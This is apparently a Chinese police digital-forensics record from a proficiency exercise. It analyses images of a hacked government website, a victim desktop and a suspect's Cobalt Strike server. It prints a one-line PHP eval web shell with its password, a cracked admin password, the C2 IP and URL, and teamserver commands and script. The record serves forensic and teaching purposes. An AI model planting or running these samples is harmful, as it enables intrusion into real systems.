

电子数据取证笔录

X 公（网）取〔2023〕0001 号

时间 2023 年 06 月 07 日 09 时 00 分

至 2023 年 06 月 08 日 16 时 00 分

地点：510321200000 电子数据取证鉴定实验室

指挥人员姓名、单位、职务：黄 X 510321200000

侦查人员姓名、单位、职务：徐 XX、漆 X 510321200000

记录人姓名、单位：徐 XX 510321200000

简要案情：经查，黑客先入侵了某政府媒体网站，并对局域网电脑进行了内网渗透，进入某大运会宣传主编的台式机内，并在该主编的台式机内上传了一段反党视频。警方通过现场取证已获得政府网站服务器镜像 1 份、主编台式机镜像 1 份，以及通过网络侦查调证获取疑似黑客使用的服务器镜像 1 份。现需对镜像文件进行检验分析，提取与固定涉案电子证据。

取证对象：名为的镜像压缩文件 1 个，名称：“镜像 1.zip”，大小 19GB。

检查目的：提取、固定与恢复本次案件的相关电子证据。

过程、方法及结果：

1. 本次电子证据检查取证采用的技术标准有：《GA-T 1170-2014 移动终端取证检视方法》；《GB/T 29360-2012 电

子物证数据恢复检验规程》；《GA/T 757-2008 程序功能检验方法》、《GB/T 29360-2012 电子物证数据恢复检验规程》、《GB/T 29361-2012 电子物证文件一致性检验规程》、《GB/T 29362-2012 电子物证数据搜索检验规程》、《GA/T 754-2008 电子数据存储介质复制工具要求及检测方法》、《GA/T 755-2008 电子数据存储介质写保护设备要求及检测方法》、《GA/T 756-2008 数字化设备证据数据发现提取固定方法》

2、本次电子数据取证使用的设备有：美亚柏科取证航母 FL-2000、取证大师 V6.2.01035RTM、弘连火眼证据分析软件 V4.25.0.54499、电子数据仿真取证系统 V6.2.03882RTM、VeraCrypt (1.25.7)、WinRAR 压缩管理软件 (5.80)、微步云沙箱在线版、火绒杀毒软件 (版本：5.0.73.6)、Hash (1.0.4)。

3、打开美亚柏科取证航母 FL-2000，系统运行正常，火绒杀毒软件 (版本：5.0.73.6) 对使用的工作站系统进行病毒扫描，未发现病毒。

4、使用 WinRAR 压缩管理软件 (5.80) 解压镜像 1.zip 得到一个加密容器。使用软件 Hash (1.0.4) 对该加密容器进行校验，得到 MD5 值为 3A6DE3FE5D34259C6FC7D7F33340F7D6。详见图 1。

文件: E:\BaiduNetdiskDownload\2023取证能力验证\镜像1\加密容器
大小: 20401094656 字节
修改时间: 2023年6月2日, 17:53:56
MD5: 3A6DE3FE5D34259C6FC7D7F33340F7D6
SHA1: C920E80C68CA60158BBEB3FA451368FD1067462B
CRC32: 0ED381DF

图 1

5、使用软件 VeraCrypt (1.25.7) 加载该加密容器，得到三个镜像文件，分别为：受害人服务器.E01、受害人台式机.E01、嫌疑人服务器.E01。详见图 2。







名称	修改日期	类型	大小
 \$RECYCLE.BIN	2023/6/7 15:34	文件夹	
 System Volume Information	2023/5/30 17:45	文件夹	
 受害人服务器.E01	2023/5/23 12:01	E01 文件	6,763,748...
 受害人台式机.E01	2023/5/30 17:13	E01 文件	11,432,56...
 嫌疑人服务器.E01	2023/5/26 14:01	E01 文件	1,582,411...

图 2

6、打开电子数据仿真取证系统，点击添加镜像文件：受害人服务器.E01，取消绕过密码，开始仿真镜像。进入受害人服务器后，打开护卫神控制面板，看到 MySQL 数据库启动失败，sqlserver 未安装。在“管理工具”-“服务”中找到 mysql 服务，右键点击“属性”-“登录”-勾选“本地系统账户”。然后在护卫神控制面板重启 mysql 服务，并进入 phpMyAdmin，在 mynewcc123coom 数据库的 dede member 表中，找到 admin 账号以及一个名为“hacker”的账号。详见图 3。



mid	mtype	userid	pwd	uname	sex	rank	uptime
1	个人	admin	3e6b1812df726be884ddcfc4139128db	admin	男	10	1587226205
4	个人	hacker	cf787ad3ebe79129ba3a149b6b287bf7	hacker	男	10	0

图 3

7、根据 mynewcc123coom 数据库的 dede member 表中记录的 admin 账号的密码 3e6b1812df726be884ddcfc4139128db，将该密码进行 MD5 解密后得到管理员密码为 admin7788。详见图 4。




图 4

8、打开火眼证据分析软件，将受害人服务器.E01 添加到检材当中，在文件系统中搜索“shell.php”，找到在 C:\HwsHostMaster\wwwroot\newcc123 sqlohp\web\uploads\alling 存在一个 shell.php 文件，打开该 php 文件，里面为一句话木马<?php @eval(\$ POST['shell']);?>，该木马连接密码为 shell。详见图 5、图 6。




图 5

```
|<?php @eval($_POST['shell']);?>
```

图 6

9、用电子数据仿真取证系统添加镜像文件：受害人台式机.E01，开始仿真镜像。进入受害人电脑后，登录用户名为孙笑川，在电脑桌面上有个 artifact.exe 的文件，将该文件放到微步云沙箱进行分析得到该文件为木马文件。详见图 7。



图 7

10、通过查看受害人台式机的 windows 日志，在 2023 年 5 月 24 日 10 点 32 分，账户名为“孙笑川”的用户新建一个名为“黄雪君\$”的账户。详见图 8。




图 8

11、通过微步云沙箱对木马文件 artifact.exe 进行分析，可以看到该木马其远程连接的 IP 为 118.24.75.245。详见图 9。

情报IOC ②				
情报IOC	IOC类型	微步判定	情报内容	发现IOC环境
118.24.75.245	IP	恶意	远控 CobaltStrike beacon载荷	Win10(1903 64bit,Office2016)
http://118.24.75.245/OzCP	URL	恶意	-	Win10(1903 64bit,Office2016)
bbefd684ea080c874c2e4c8114dfc8bdf9a9682bef678e305af13436642ea168	Hash	恶意	CobaltStrike 木马	3 个分析环境

图 9

12、通过搜索被害人电脑内的视频文件，发现在 C 盘根目录下有个 1.avi 文件，打开后就可以看到视频的链接地址

为 111.22.34.74:7002/console/login/LoginForm.jsp。详见图 10。



图 10

13、用电子数据仿真取证系统添加镜像文件：嫌疑人服务器.E01，该服务器为 Linux 系统，为方便操作，搭建宝塔 Linux 面板。通过宝塔面板找到/root/C2/logs/230524 目录，查看目录文件中的日志文件 events.log，可以看到视频文件的下载地址。详见图 11。




图 11

14、进入嫌疑人服务器，通过指令进入到 C2 目录，通过 teamserver 命令连接到 118.24.75.245，可以看到远控程序所在服务器的指纹。详见图 13。

```

root@localhost C2# ./teamserver 118.24.75.245 12345e
[*] Will use existing X509 certificate and keystore (for SSL)
[*] Team server is up on 0.0.0.0:58050
[*] SHA256 hash of SSL cert is: a278829731b09a2a443c9a3fbc8d53ec2391be6e9beef80118c1fc8a34e78ec
[*] Trapped java.net.BindException during Start Beacon: hacker (windows/beacon_http/reverse_http) bound to port 80 [server call

```

图 13

15、在宝塔 Linux 面板下，找到 C2 目录，打开该目录下的 teamserver 文件，可以找到远控程序的证书通用名称 (Common Name)。详见图 14

```

3 # generate a certificate
4 # naturally you're welcome to replace this step with your own permanent certificate.
5 # just make sure you pass -Djavax.net.ssl.keyStore="/path/to/whatever" and
6 # -Djavax.net.ssl.keyStorePassword="password" to java. This is used for setting up
7 # an SSL server socket. Also, the SHA-1 digest of the first certificate in the store
8 # is printed so users may have a chance to verify they're not being owned.
9 if [ -e ./cobaltstrike.store ]; then
10     print_info "Will use existing X509 certificate and keystore (for SSL)"
11 else
12     print_info "Generating X509 certificate and keystore (for SSL)"
13     keytool -keystore ./cobaltstrike.store -storepass Microsoft -keypass Microsoft -genkey -keyalg RSA -alias cobaltstrike -dname "CN=*.microsoft.com, OU=Microsoft Corporation,
14 fi

```

图 14

16、在宝塔 Linux 面板下，进入到 /root/C2/logs/230525/192.168.5.118，该目录下有一个 beacon_2067070634.log 日志文件，打开可以看到远控程序最后一次收到 beacon 的时间是 05/25 06:14:48 UTC。因为服务器时间是 UTC，在线时间戳转换器的时间为北京时间，所以要将服务器时间加 8 个小时在转换时间戳。通过时间戳转换器将该时间转换为时间戳：1684995288。详见图 15、图 16。




图 15

时间戳转换

现在: 1686228266 控制: ■ 停止

时间戳 1686227969 秒(s) 转换 > 北京时间

时间 2023-05-25 14:14:48 北京时间 转换 > 1684995288 秒(s)

时间戳

图 16

17、在宝塔 Linux 面板下,进入到/root/C2/logs/230524目录下,发现该目录下除了被害人 IP 地址外,还存在另一个 IP 地址目录,为 192.168.52.141,进入该目录后查看日志文件,可以看到该程序还远程控制过该 IP。详见图 17。




图 17

18、经过对所有镜像文件进行分析,在受害人服务器镜像内提取到 shell.php、xx.php、1-20041R31205406.php 木马文件;在受害人台式机镜像内提取到了 artifact.exe 木马文件、1.avi 视频文件;在嫌疑人服务器提取到了日志文件 events.log、teamserver 文件、beacon 2067070634.log 文件。

19、将提取的文件打包,并将该数据制成不可擦写光盘 1 张,光盘编号为“2023006”,该不可擦写光盘的光盘序列

号为：17E170XXXXX • 32。

该记录一式两份，一份随案，一份大队留存。

电子证据取证记录人员：

笔录人：_____

照相人：_____

录像人：_____

电子证据取证指挥人员：

单位 510321200000 职务 大队长 签名：黄 XX_____

电子证据取证人员：

单位 510321200000 职务 民警 签名：徐 XX_____

单位 510321200000 职务 民警 签名：漆 X_____

